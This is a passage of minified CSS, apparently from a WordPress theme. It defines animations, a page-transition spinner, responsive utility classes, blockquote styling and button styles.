scaleX(0.2);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-filter:blur(40px);filter:blur(40px);opacity:0}to{-webkit-transform:translateY(0) scaleY(1) scaleX(1);transform:translateY(0) scaleY(1) scaleX(1);-webkit-transform-origin:50% 50%;transform-origin:50% 50%;-webkit-filter:blur(0);filter:blur(0);opacity:1}}@-webkit-keyframes slide-in-blurred-top{0%{-webkit-transform:translateY(-1000px) scaleY(2.5) scaleX(0.2);transform:translateY(-1000px) scaleY(2.5) scaleX(0.2);-webkit-transform-origin:50% 0%;transform-origin:50% 0%;-webkit-filter:blur(40px);filter:blur(40px);opacity:0}to{-webkit-transform:translateY(0) scaleY(1) scaleX(1);transform:translateY(0) scaleY(1) scaleX(1);-webkit-transform-origin:50% 50%;transform-origin:50% 50%;-webkit-filter:blur(0);filter:blur(0);opacity:1}}@keyframes slide-in-blurred-top{0%{-webkit-transform:translateY(-1000px) scaleY(2.5) scaleX(0.2);transform:translateY(-1000px) scaleY(2.5) scaleX(0.2);-webkit-transform-origin:50% 0%;transform-origin:50% 0%;-webkit-filter:blur(40px);filter:blur(40px);opacity:0}to{-webkit-transform:translateY(0) scaleY(1) scaleX(1);transform:translateY(0) scaleY(1) scaleX(1);-webkit-transform-origin:50% 50%;transform-origin:50% 50%;-webkit-filter:blur(0);filter:blur(0);opacity:1}}.no-fade,.nofade{opacity:1!important}.animate-when-visible{opacity:0;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-iteration-count:1;animation-iteration-count:1}.animate-when-visible.visible{opacity:1}.animate-when-visible.fade-in.visible{-webkit-animation-name:zxc-fade-in;animation-name:zxc-fade-in}.animate-when-visible.slide-in-left.visible{-webkit-animation-name:zxc-slide-in-left;animation-name:zxc-slide-in-left}.animate-when-visible.slide-in-left.visible.fade-in{-webkit-animation-name:zxc-fade-in,zxc-slide-in-left;animation-name:zxc-fade-in,zxc-slide-in-left}.animate-when-visible.slide-in-right.visible{-webkit-animation-name:zxc-slide-in-right;animation-name:zxc-slide-in-right}.animate-when-visible.slide-in-right.visible.fade-in{-webkit-animation-name:zxc-fade-in,zxc-slide-in-right;animation-name:zxc-fade-in,zxc-slide-in-right}.animate-when-visible.slide-in-up.visible{-webkit-animation-name:zxc-slide-in-up;animation-name:zxc-slide-in-up}.animate-when-visible.slide-in-up.visible.fade-in{-webkit-animation-name:zxc-fade-in,zxc-slide-in-up;animation-name:zxc-fade-in,zxc-slide-in-up}.animate-when-visible.slide-in-down.visible{-webkit-animation-name:zxc-slide-in-down;animation-name:zxc-slide-in-down}.animate-when-visible.slide-in-down.visible.fade-in{-webkit-animation-name:zxc-fade-in,zxc-slide-in-down;animation-name:zxc-fade-in,zxc-slide-in-down}.animate-when-visible.delay-1{-webkit-animation-delay:0.25s;animation-delay:0.25s}.animate-when-visible.delay-2{-webkit-animation-delay:0.5s;animation-delay:0.5s}.animate-when-visible.delay-3{-webkit-animation-delay:0.75s;animation-delay:0.75s}.animate-when-visible.delay-4{-webkit-animation-delay:1s;animation-delay:1s}.animate-when-visible.delay-5{-webkit-animation-delay:1.25s;animation-delay:1.25s}.animate-when-visible.delay-6{-webkit-animation-delay:1.5s;animation-delay:1.5s}.animate-when-visible.delay-7{-webkit-animation-delay:1.75s;animation-delay:1.75s}.animate-when-visible.delay-8{-webkit-animation-delay:2s;animation-delay:2s}.animate-when-visible.delay-9{-webkit-animation-delay:2.25s;animation-delay:2.25s}.animate-when-visible.delay-10{-webkit-animation-delay:2.5s;animation-delay:2.5s}.animate-when-visible.delay-11{-webkit-animation-delay:2.75s;animation-delay:2.75s}.animate-when-visible.delay-12{-webkit-animation-delay:3s;animation-delay:3s}.animate-when-visible.delay-13{-webkit-animation-delay:3.25s;animation-delay:3.25s}.animate-when-visible.delay-14{-webkit-animation-delay:3.5s;animation-delay:3.5s}.animate-when-visible.delay-15{-webkit-animation-delay:3.75s;animation-delay:3.75s}.animate-when-visible.delay-16{-webkit-animation-delay:4s;animation-delay:4s}.animate-when-visible.delay-17{-webkit-animation-delay:4.25s;animation-delay:4.25s}.animate-when-visible.delay-18{-webkit-animation-delay:4.5s;animation-delay:4.5s}.animate-when-visible.delay-19{-webkit-animation-delay:4.75s;animation-delay:4.75s}.animate-when-visible.delay-20{-webkit-animation-delay:5s;animation-delay:5s}@-webkit-keyframes spinner-rotator{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(270deg);transform:rotate(270deg)}}@keyframes spinner-rotator{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(270deg);transform:rotate(270deg)}}@-webkit-keyframes spinner-colors{0%{stroke:#26304b}50%{stroke:#e87262}to{stroke:#26304b}}@keyframes spinner-colors{0%{stroke:#26304b}50%{stroke:#e87262}to{stroke:#26304b}}@-webkit-keyframes spinner-dash{0%{stroke-dashoffset:187}50%{stroke-dashoffset:18.7;-webkit-transform:rotate(135deg);transform:rotate(135deg)}to{stroke-dashoffset:187;-webkit-transform:rotate(450deg);transform:rotate(450deg)}}@keyframes spinner-dash{0%{stroke-dashoffset:187}50%{stroke-dashoffset:18.7;-webkit-transform:rotate(135deg);transform:rotate(135deg)}to{stroke-dashoffset:187;-webkit-transform:rotate(450deg);transform:rotate(450deg)}}.page-transition{position:fixed;top:0;bottom:0;left:0;right:0;z-index:10000}.touchevents .page-transition,.tribe-filter-live .page-transition{display:none!important;z-index:-1}.page-transition .page-transition__bg{position:absolute;left:0;right:0;top:0;bottom:0;background:white;opacity:1;z-index:0}.page-transition .page-transition__spinner--wrap{display:none;position:absolute;text-align:center;left:0;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:0 auto;opacity:1;z-index:1}.page-transition .page-transition__spinner{-webkit-animation:spinner-rotator 2s linear infinite;animation:spinner-rotator 2s linear infinite}.page-transition .page-transition__spinner--path{stroke:#7ab952;stroke-dasharray:187;stroke-dashoffset:0;-webkit-transform-origin:center;transform-origin:center;-webkit-animation:spinner-dash 2s ease-in-out infinite,spinner-colors 2s ease-in-out infinite;animation:spinner-dash 2s ease-in-out infinite,spinner-colors 2s ease-in-out infinite}.padding-5{padding:5%}.padding-10{padding:10%}.block-overlap--top{margin-top:-50px}.block-overlap--bottom{margin-bottom:-50px}.margin-top-0{margin-top:0!important}.margin-bottom-0{margin-bottom:0!important}.margin-left-0{margin-top:0!important}.margin-right-0{margin-right:0!important}@media (min-width:767.5px){.mobile-only:not(.block-editor-block-list__block),.show-on-mobile-only:not(.block-editor-block-list__block){display:none!important}}@media (max-width:767.5px){.hide-on-mobile:not(.block-editor-block-list__block),.tablet-desktop-only:not(.block-editor-block-list__block){display:none!important}.mobile-text-align-left{text-align:left!important;-webkit-box-pack:left!important;-ms-flex-pack:left!important;justify-content:left!important}.mobile-text-align-center,.mobile-text-align-center *{text-align:center!important;-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.mobile-text-align-right{text-align:right!important;-webkit-box-pack:right!important;-ms-flex-pack:right!important;justify-content:right!important}.mobile-order-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.mobile-order-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.mobile-order-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.mobile-order-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.mobile-order-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}}@media (min-width:767.5px) and (max-width:1023px){.hide-on-tablet:not(.block-editor-block-list__block){display:none!important}.tablet-text-align-left{text-align:left!important;-webkit-box-pack:left!important;-ms-flex-pack:left!important;justify-content:left!important}.tablet-text-align-center{text-align:center!important;-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.tablet-text-align-right{text-align:right!important;-webkit-box-pack:right!important;-ms-flex-pack:right!important;justify-content:right!important}.tablet-order-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.tablet-order-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.tablet-order-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.tablet-order-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.tablet-order-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}}@media (min-width:1024px){.hide-on-desktop:not(.block-editor-block-list__block),.mobile-tablet-only:not(.block-editor-block-list__block){display:none!important}}@media (min-width:1024px){.desktop-text-align-left{text-align:left!important;-webkit-box-pack:left!important;-ms-flex-pack:left!important;justify-content:left!important}.desktop-text-align-center{text-align:center!important;-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.desktop-text-align-right{text-align:right!important;-webkit-box-pack:right!important;-ms-flex-pack:right!important;justify-content:right!important}}@media (max-width:767.5px){.mobile-height-5{height:5px!important;min-height:5px!important}}@media (max-width:767.5px){.mobile-height-10{height:10px!important;min-height:10px!important}}@media (max-width:767.5px){.mobile-height-15{height:15px!important;min-height:15px!important}}@media (max-width:767.5px){.mobile-height-20{height:20px!important;min-height:20px!important}}@media (max-width:767.5px){.mobile-height-25{height:25px!important;min-height:25px!important}}@media (max-width:767.5px){.mobile-height-30{height:30px!important;min-height:30px!important}}@media (max-width:767.5px){.mobile-height-35{height:35px!important;min-height:35px!important}}@media (max-width:767.5px){.mobile-height-40{height:40px!important;min-height:40px!important}}@media (max-width:767.5px){.mobile-height-45{height:45px!important;min-height:45px!important}}@media (max-width:767.5px){.mobile-height-50{height:50px!important;min-height:50px!important}}@media (max-width:767.5px){.mobile-height-55{height:55px!important;min-height:55px!important}}@media (max-width:767.5px){.mobile-height-60{height:60px!important;min-height:60px!important}}@media (max-width:767.5px){.mobile-height-65{height:65px!important;min-height:65px!important}}@media (max-width:767.5px){.mobile-height-70{height:70px!important;min-height:70px!important}}@media (max-width:767.5px){.mobile-height-75{height:75px!important;min-height:75px!important}}@media (max-width:767.5px){.mobile-height-80{height:80px!important;min-height:80px!important}}@media (max-width:767.5px){.mobile-height-85{height:85px!important;min-height:85px!important}}@media (max-width:767.5px){.mobile-height-90{height:90px!important;min-height:90px!important}}@media (max-width:767.5px){.mobile-height-95{height:95px!important;min-height:95px!important}}@media (max-width:767.5px){.mobile-height-100{height:100px!important;min-height:100px!important}}@media (max-width:767.5px){.mobile-height-105{height:105px!important;min-height:105px!important}}@media (max-width:767.5px){.mobile-height-110{height:110px!important;min-height:110px!important}}@media (max-width:767.5px){.mobile-height-115{height:115px!important;min-height:115px!important}}@media (max-width:767.5px){.mobile-height-120{height:120px!important;min-height:120px!important}}@media (max-width:767.5px){.mobile-height-125{height:125px!important;min-height:125px!important}}@media (max-width:767.5px){.mobile-height-130{height:130px!important;min-height:130px!important}}@media (max-width:767.5px){.mobile-height-135{height:135px!important;min-height:135px!important}}@media (max-width:767.5px){.mobile-height-140{height:140px!important;min-height:140px!important}}@media (max-width:767.5px){.mobile-height-145{height:145px!important;min-height:145px!important}}@media (max-width:767.5px){.mobile-height-150{height:150px!important;min-height:150px!important}}@media (max-width:767.5px){.mobile-height-155{height:155px!important;min-height:155px!important}}@media (max-width:767.5px){.mobile-height-160{height:160px!important;min-height:160px!important}}@media (max-width:767.5px){.mobile-height-165{height:165px!important;min-height:165px!important}}@media (max-width:767.5px){.mobile-height-170{height:170px!important;min-height:170px!important}}@media (max-width:767.5px){.mobile-height-175{height:175px!important;min-height:175px!important}}@media (max-width:767.5px){.mobile-height-180{height:180px!important;min-height:180px!important}}@media (max-width:767.5px){.mobile-height-185{height:185px!important;min-height:185px!important}}@media (max-width:767.5px){.mobile-height-190{height:190px!important;min-height:190px!important}}@media (max-width:767.5px){.mobile-height-195{height:195px!important;min-height:195px!important}}@media (max-width:767.5px){.mobile-height-200{height:200px!important;min-height:200px!important}}@media (max-width:767.5px){.mobile-height-205{height:205px!important;min-height:205px!important}}@media (max-width:767.5px){.mobile-height-210{height:210px!important;min-height:210px!important}}@media (max-width:767.5px){.mobile-height-215{height:215px!important;min-height:215px!important}}@media (max-width:767.5px){.mobile-height-220{height:220px!important;min-height:220px!important}}@media (max-width:767.5px){.mobile-height-225{height:225px!important;min-height:225px!important}}@media (max-width:767.5px){.mobile-height-230{height:230px!important;min-height:230px!important}}@media (max-width:767.5px){.mobile-height-235{height:235px!important;min-height:235px!important}}@media (max-width:767.5px){.mobile-height-240{height:240px!important;min-height:240px!important}}@media (max-width:767.5px){.mobile-height-245{height:245px!important;min-height:245px!important}}@media (max-width:767.5px){.mobile-height-250{height:250px!important;min-height:250px!important}}@media (max-width:767.5px){.mobile-height-255{height:255px!important;min-height:255px!important}}@media (max-width:767.5px){.mobile-height-260{height:260px!important;min-height:260px!important}}@media (max-width:767.5px){.mobile-height-265{height:265px!important;min-height:265px!important}}@media (max-width:767.5px){.mobile-height-270{height:270px!important;min-height:270px!important}}@media (max-width:767.5px){.mobile-height-275{height:275px!important;min-height:275px!important}}@media (max-width:767.5px){.mobile-height-280{height:280px!important;min-height:280px!important}}@media (max-width:767.5px){.mobile-height-285{height:285px!important;min-height:285px!important}}@media (max-width:767.5px){.mobile-height-290{height:290px!important;min-height:290px!important}}@media (max-width:767.5px){.mobile-height-295{height:295px!important;min-height:295px!important}}@media (max-width:767.5px){.mobile-height-300{height:300px!important;min-height:300px!important}}@media (max-width:767.5px){.mobile-height-305{height:305px!important;min-height:305px!important}}@media (max-width:767.5px){.mobile-height-310{height:310px!important;min-height:310px!important}}@media (max-width:767.5px){.mobile-height-315{height:315px!important;min-height:315px!important}}@media (max-width:767.5px){.mobile-height-320{height:320px!important;min-height:320px!important}}@media (max-width:767.5px){.mobile-height-325{height:325px!important;min-height:325px!important}}@media (max-width:767.5px){.mobile-height-330{height:330px!important;min-height:330px!important}}@media (max-width:767.5px){.mobile-height-335{height:335px!important;min-height:335px!important}}@media (max-width:767.5px){.mobile-height-340{height:340px!important;min-height:340px!important}}@media (max-width:767.5px){.mobile-height-345{height:345px!important;min-height:345px!important}}@media (max-width:767.5px){.mobile-height-350{height:350px!important;min-height:350px!important}}@media (max-width:767.5px){.mobile-height-355{height:355px!important;min-height:355px!important}}@media (max-width:767.5px){.mobile-height-360{height:360px!important;min-height:360px!important}}@media (max-width:767.5px){.mobile-height-365{height:365px!important;min-height:365px!important}}@media (max-width:767.5px){.mobile-height-370{height:370px!important;min-height:370px!important}}@media (max-width:767.5px){.mobile-height-375{height:375px!important;min-height:375px!important}}@media (max-width:767.5px){.mobile-height-380{height:380px!important;min-height:380px!important}}@media (max-width:767.5px){.mobile-height-385{height:385px!important;min-height:385px!important}}@media (max-width:767.5px){.mobile-height-390{height:390px!important;min-height:390px!important}}@media (max-width:767.5px){.mobile-height-395{height:395px!important;min-height:395px!important}}@media (max-width:767.5px){.mobile-height-400{height:400px!important;min-height:400px!important}}@media (max-width:767.5px){.mobile-width-10{width:10%!important;margin-left:auto!important;margin-right:auto!important}.mobile-width-20{width:20%!important;margin-left:auto!important;margin-right:auto!important}.mobile-width-30{width:30%!important;margin-left:auto!important;margin-right:auto!important}.mobile-width-40{width:40%!important;margin-left:auto!important;margin-right:auto!important}.mobile-width-50{width:50%!important;margin-left:auto!important;margin-right:auto!important}.mobile-width-60{width:60%!important;margin-left:auto!important;margin-right:auto!important}.mobile-width-70{width:70%!important;margin-left:auto!important;margin-right:auto!important}.mobile-width-80{width:80%!important;margin-left:auto!important;margin-right:auto!important}.mobile-width-90{width:90%!important;margin-left:auto!important;margin-right:auto!important}.mobile-width-100{width:100%!important;margin-left:auto!important;margin-right:auto!important}}@media (min-width:1024px){.width-10{width:10%!important;margin-left:auto!important;margin-right:auto!important}.width-20{width:20%!important;margin-left:auto!important;margin-right:auto!important}.width-30{width:30%!important;margin-left:auto!important;margin-right:auto!important}.width-40{width:40%!important;margin-left:auto!important;margin-right:auto!important}.width-50{width:50%!important;margin-left:auto!important;margin-right:auto!important}.width-60{width:60%!important;margin-left:auto!important;margin-right:auto!important}.width-70{width:70%!important;margin-left:auto!important;margin-right:auto!important}.width-80{width:80%!important;margin-left:auto!important;margin-right:auto!important}.width-90{width:90%!important;margin-left:auto!important;margin-right:auto!important}.width-100{width:100%!important;margin-left:auto!important;margin-right:auto!important}}.has-rounded-corners,[class*=wp-block][class*=border-radius-]{border-radius:var(--custom-border-radius,10px);overflow:hidden}[class*=wp-block].border-radius-5{--custom-border-radius:5px}[class*=wp-block].border-radius-10{--custom-border-radius:10px}[class*=wp-block].border-radius-15{--custom-border-radius:15px}[class*=wp-block].border-radius-20{--custom-border-radius:20px}[class*=wp-block].border-radius-25{--custom-border-radius:25px}[class*=wp-block].border-radius-30{--custom-border-radius:30px}[class*=wp-block].border-radius-35{--custom-border-radius:35px}[class*=wp-block].border-radius-40{--custom-border-radius:40px}[class*=wp-block].border-radius-45{--custom-border-radius:45px}[class*=wp-block].border-radius-50{--custom-border-radius:50px}.nowrap{white-space:nowrap}.text-align-center{text-align:center}.has-text-shadow{text-shadow:2px 2px 6px rgba(0,0,0,0.5)}.has-box-shadow,.has-drop-shadow{-webkit-filter:drop-shadow(2px 2px 6px rgba(0,0,0,0.5));filter:drop-shadow(2px 2px 6px rgba(0,0,0,0.5))}.hide-on-mobile,.hide-on-tablet,.mobile-only,.show-on-mobile-only{overflow:visible!important}.is-desktop-preview .hide-on-mobile.block-editor-block-list__block,.is-desktop-preview .hide-on-tablet.block-editor-block-list__block,.is-desktop-preview .mobile-only.block-editor-block-list__block,.is-desktop-preview .show-on-mobile-only.block-editor-block-list__block{outline:3px dashed #c00}.is-desktop-preview .hide-on-mobile.block-editor-block-list__block:focus-within,.is-desktop-preview .hide-on-tablet.block-editor-block-list__block:focus-within,.is-desktop-preview .mobile-only.block-editor-block-list__block:focus-within,.is-desktop-preview .show-on-mobile-only.block-editor-block-list__block:focus-within{opacity:1}.is-desktop-preview .hide-on-mobile.block-editor-block-list__block:before,.is-desktop-preview .hide-on-tablet.block-editor-block-list__block:before,.is-desktop-preview .mobile-only.block-editor-block-list__block:before,.is-desktop-preview .show-on-mobile-only.block-editor-block-list__block:before{content:"";font-size:12px;position:absolute;top:0;left:0;right:0;white-space:nowrap;text-align:center;background:#c00;color:white;width:120px;height:auto;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:0 auto;display:block;z-index:100}.is-desktop-preview .mobile-only.block-editor-block-list__block,.is-desktop-preview .show-on-mobile-only.block-editor-block-list__block{outline-color:#009944}.is-desktop-preview .mobile-only.block-editor-block-list__block:before,.is-desktop-preview .show-on-mobile-only.block-editor-block-list__block:before{content:"MOBILE ONLY";background:#009944}.is-desktop-preview .hide-on-mobile.block-editor-block-list__block:before{content:"HIDE ON MOBILE"}.is-desktop-preview .hide-on-tablet.block-editor-block-list__block:before{content:"HIDE ON TABLET"}.is-desktop-preview .hide-on-mobile.hide-on-tablet.block-editor-block-list__block:before{content:"HIDE ON MOBILE & TABLET";width:185px}body,html{font-family:sans-serif;font-size:16px;line-height:1.5em;font-weight:var(--font-weight-normal);color:#404040;background:#f8f8f8}body{margin-left:auto;margin-right:auto;background:white}body.admin-bar{margin-top:46px}@media (min-width:783px){body.admin-bar{margin-top:32px}}main{background:white}a{color:var(--hyperlink-color)}.row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:top;-ms-flex-align:top;align-items:top;width:100%;clear:both;height:auto;-ms-flex-wrap:wrap;flex-wrap:wrap;position:relative}.row .row__inner{width:100%;max-width:1200px;padding:0 20px;margin:0 auto}.zxc-panel{padding:50px 0}@media (min-width:640px){.zxc-panel{padding:70px 0}}@media (min-width:1024px){.zxc-panel{padding:100px 0}}a,a:visited{text-decoration:none}:active{outline:none}:focus{outline:none}h1,h2,h3,h4,h5,h6,li,p,span{-webkit-transition:opacity .3s ease;transition:opacity .3s ease;opacity:1;color:inherit}.wf-loading h1,.wf-loading h2,.wf-loading h3,.wf-loading h4,.wf-loading h5,.wf-loading h6,.wf-loading li,.wf-loading p,.wf-loading span{opacity:0}@media (-ms-high-contrast:active),(-ms-high-contrast:none){}@media (-ms-high-contrast:active) and (min-width:640px),(-ms-high-contrast:none) and (min-width:640px){picture{display:block;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}picture img{position:absolute;display:block;width:100%!important;height:auto;left:0;right:0;margin:0 auto;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}}figure.zxc-lazy-background{background-repeat:no-repeat;background-size:cover;background-position:50% 50%;opacity:0;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}figure.zxc-lazy-background.loaded{opacity:1}figure.zxc-lazy-background picture{width:100%;height:100%;position:absolute}.zxc_inline_svg{position:absolute;top:0;left:0;right:0;bottom:0}.zxc_inline_svg svg{width:100%;height:100%}body:not(.wp-admin),body:not(.wp-admin) li,body:not(.wp-admin) p{font-family:var(--body-font-family);font-weight:var(--body-font-weight,var(--font-weight-normal))}body:not(.wp-admin) li strong,body:not(.wp-admin) p strong,body:not(.wp-admin) strong{font-weight:var(--font-weight-heavy)}body:not(.wp-admin) h1,body:not(.wp-admin) h2,body:not(.wp-admin) h3,body:not(.wp-admin) h4,body:not(.wp-admin) h5,body:not(.wp-admin) h6{font-family:var(--heading-font-family);font-weight:var(--heading-font-weight-normal,var(--font-weight-normal))}body:not(.wp-admin) h1 strong,body:not(.wp-admin) h2 strong,body:not(.wp-admin) h3 strong,body:not(.wp-admin) h4 strong,body:not(.wp-admin) h5 strong,body:not(.wp-admin) h6 strong{font-weight:var(--heading-font-weight-heavy,var(--font-weight-heavy))}.editor-styles-wrapper li,.editor-styles-wrapper p{font-family:var(--body-font-family)}.editor-styles-wrapper h1,.editor-styles-wrapper h2,.editor-styles-wrapper h3,.editor-styles-wrapper h4,.editor-styles-wrapper h5,.editor-styles-wrapper h6{font-weight:var(--heading-font-weight-normal,var(--font-weight-normal));font-family:var(--heading-font-family)}.editor-styles-wrapper h1 strong,.editor-styles-wrapper h2 strong,.editor-styles-wrapper h3 strong,.editor-styles-wrapper h4 strong,.editor-styles-wrapper h5 strong,.editor-styles-wrapper h6 strong{font-weight:var(--heading-font-weight-heavy,var(--font-weight-heavy))}.wp-block-button__link{font-family:var(--button-font-family)}.is-style-font-1{font-family:var(--font-1-family)!important}.is-style-font-2{font-family:var(--font-2-family)!important}.wp-block.alignleft,.wp-block.alignright{z-index:2}.wp-block-cover__inner-container>*+*,.wp-block-group>*+*,article>*+*{-webkit-margin-before:var(--wp--style--block-gap);margin-block-start:var(--wp--style--block-gap)}article .wp-block-cover+:is(.wp-block-cover,.wp-block-image,.wp-block-group,.wp-block-media-text){--wp--style--block-gap:0px}article .wp-block-group+:is(.wp-block-cover,.wp-block-image,.wp-block-group,.wp-block-media-text){--wp--style--block-gap:0px}blockquote.wp-block-quote{border-left:0;padding:0}.editor-styles-wrapper :where(p,ul,ol,&)+blockquote.wp-block-quote,:where(.wp-block-columns,.wp-block-quote,.wp-block-image,.wp-block-pullquote)+blockquote.wp-block-quote,article :where(p,ul,ol,&)+blockquote.wp-block-quote{-webkit-margin-before:var(--wp--style--block-gap);margin-block-start:var(--wp--style--block-gap);--wp--style--block-gap:20px}.editor-styles-wrapper blockquote.wp-block-quote+:where(blockquote.wp-block-quote,p,ul,ol,h1,h2,h3,h4,h5,h6),article blockquote.wp-block-quote+:where(blockquote.wp-block-quote,p,ul,ol,h1,h2,h3,h4,h5,h6),blockquote.wp-block-quote+:where(.wp-block-columns,.wp-block-quote,.wp-block-image,.wp-block-pullquote){-webkit-margin-before:var(--wp--style--block-gap);margin-block-start:var(--wp--style--block-gap);--wp--style--block-gap:20px}blockquote.wp-block-quote p{color:inherit;font-family:var(--block-quote-font-family,var(--font-1-family));font-weight:var(--block-quote-font-weight,var(--font-weight-light));line-height:var(--block-quote-line-height,inherit);font-size:var(--block-quote-font-size,inherit);margin:20px auto;position:relative}blockquote.wp-block-quote p+p{margin-top:10px}blockquote.wp-block-quote p:first-of-type{margin-top:0}blockquote.wp-block-quote p:last-of-type{margin-bottom:0}blockquote.wp-block-quote .wp-block-quote__citation,blockquote.wp-block-quote cite{font-size:.9rem;display:block;font-weight:var(--font-weight-normal);margin:0;line-height:1em;font-style:inherit;margin-top:15px;color:inherit}@media (min-width:767.5px){blockquote.wp-block-quote .wp-block-quote__citation,blockquote.wp-block-quote cite{font-size:1rem}}blockquote.wp-block-quote .wp-block-quote__citation a,blockquote.wp-block-quote cite a{text-decoration:underline;font-weight:600}article>blockquote.wp-block-quote{z-index:1;position:relative;width:calc(100% - 2*20px);max-width:1000px;margin-right:auto;margin-left:auto}@media (min-width:1060px){article>blockquote.wp-block-quote{width:100%}}article>blockquote.wp-block-quote.alignwide{width:calc(100% - 2*20px);max-width:1150px}article>blockquote.wp-block-quote.alignfull{max-width:100%;width:100%;margin-left:0;margin-right:0}blockquote.wp-block-quote.is-style-default,blockquote.wp-block-quote.is-style-simple{position:relative;padding-left:30px}@media (min-width:767.5px){blockquote.wp-block-quote.is-style-default,blockquote.wp-block-quote.is-style-simple{padding:0 40px}}@media (min-width:1120px){blockquote.wp-block-quote.is-style-default,blockquote.wp-block-quote.is-style-simple{max-width:calc(1000px + 4*20px)}}blockquote.wp-block-quote.is-style-default:after,blockquote.wp-block-quote.is-style-simple:after{display:block;content:"";position:absolute;left:0;top:0;bottom:0;height:100%;border-left:5px solid #e0e0e0}blockquote.wp-block-quote[class*=quotes]{position:relative;padding:10px 35px;border:0}@media (min-width:767.5px){blockquote.wp-block-quote[class*=quotes]{padding:20px 40px}}@media (min-width:1120px){blockquote.wp-block-quote[class*=quotes]{max-width:calc(1000px + 80px)}}blockquote.wp-block-quote[class*=quotes] p:first-of-type:before,blockquote.wp-block-quote[class*=quotes] p:last-of-type:after{position:absolute;display:block;font-size:10rem;line-height:1em;color:#e8e8e8}blockquote.wp-block-quote[class*=quotes] p:first-of-type:before,blockquote.wp-block-quote[class*=quotes] p:last-of-type:after{content:"\F122";font-weight:100;font-family:"dashicons";font-size:40px;line-height:1em}@media (min-width:767.5px){blockquote.wp-block-quote[class*=quotes] p:first-of-type:before,blockquote.wp-block-quote[class*=quotes] p:last-of-type:after{font-size:50px}}blockquote.wp-block-quote[class*=quotes] p:first-of-type:before{top:-.25em;left:-50px}@media (min-width:767.5px){blockquote.wp-block-quote[class*=quotes] p:first-of-type:before{left:-60px}}blockquote.wp-block-quote[class*=quotes] p:last-of-type:after{top:auto;bottom:0;left:auto;right:-50px;-webkit-transform:rotate(180deg);transform:rotate(180deg)}@media (min-width:767.5px){blockquote.wp-block-quote[class*=quotes] p:last-of-type:after{right:-60px}}blockquote.wp-block-quote.is-style-boxed-quotes{background:#f8f8f8;padding:25px 35px}@media (min-width:767.5px){blockquote.wp-block-quote.is-style-boxed-quotes{padding:40px 40px}}blockquote.wp-block-quote.is-style-single-quote{padding-top:80px}blockquote.wp-block-quote.is-style-single-quote:after,blockquote.wp-block-quote.is-style-single-quote:before{position:absolute;height:70px;width:70px;display:block;top:0;left:0;right:0;margin:0 auto;text-align:center;border-radius:50%;border:2px solid rgba(0,0,0,0.05)}blockquote.wp-block-quote.is-style-single-quote:before{content:"\F122";font-family:"dashicons";font-size:40px;line-height:70px;color:rgba(0,0,0,0.25);color:#e0e0e0}.wp-block-button__link,[class*=zxc-button]{border:none;border-radius:inherit;-webkit-box-shadow:none;box-shadow:none;color:inherit;cursor:pointer;display:inline-block;margin:0;text-decoration:none;white-space:nowrap;font-size:var(--button-font-size,0.9rem)!important;-webkit-transition:all .3s ease;transition:all .3s ease;word-break:keep-all;font-family:var(--button-font-family);font-weight:var(--button-font-weight,var(--font-weight-normal));overflow:hidden;position:relative;height:auto;line-height:1em;padding:var(--button-padding,15px 20px);text-overflow:ellipsis;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;gap:5px;background-color:transparent!important}.wp-block-button__link:focus,.wp-block-button__link:hover,[class*=zxc-button]:focus,[class*=zxc-button]:hover{text-decoration:none;border:none}[class*=-font-size]>.wp-block-button__link,[class*=-font-size]>[class*=zxc-button]{font-size:var(--button-font-size,0.9rem)!important}.has-small-font-size>.wp-block-button__link,.has-small-font-size>[class*=zxc-button]{--button-font-size:.8rem}.has-medium-font-size>.wp-block-button__link,.has-medium-font-size>[class*=zxc-button]{--button-font-size:.9rem}.has-medium-large-font-size>.wp-block-button__link,.has-medium-large-font-size>[class*=zxc-button]{--button-font-size:1rem}.has-large-font-size>.wp-block-button__link,.has-large-font-size>[class*=zxc-button]{--button-font-size:1.15rem}.has-xl-font-size>.wp-block-button__link,.has-xl-font-size>[class*=zxc-button]{--button-font-size:1.3rem}.has-huge-font-size>.wp-block-button__link,.has-huge-font-size>[class*=zxc-button]{--button-font-size:1.5rem}.wp-block-button__link span,[class*=zxc-button] span{font-size:1.25em;line-height:inherit;display:inline-block;height:auto;width:auto}.wp-block-button__link{width:100%}.wp-block-buttons{z-index:0;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;width:100%;margin-left:auto;margin-right:auto;gap:var(--wp--style--block-gap);--wp--style--block-gap:15px}.editor-styles-wrapper :where(p,ul,ol,blockquote.wp-block-quote)+.wp-block-buttons,:where(.wp-block-columns,.wp-block-quote,.wp-block-image,.wp-block-pullquote)+.wp-block-buttons,article :where(p,ul,ol,blockquote.wp-block-quote)+.wp-block-buttons{-webkit-margin-before:var(--wp--style--block-gap);margin-block-start:var(--wp--style--block-gap);--wp--style--block-gap:20px}.editor-styles-wrapper 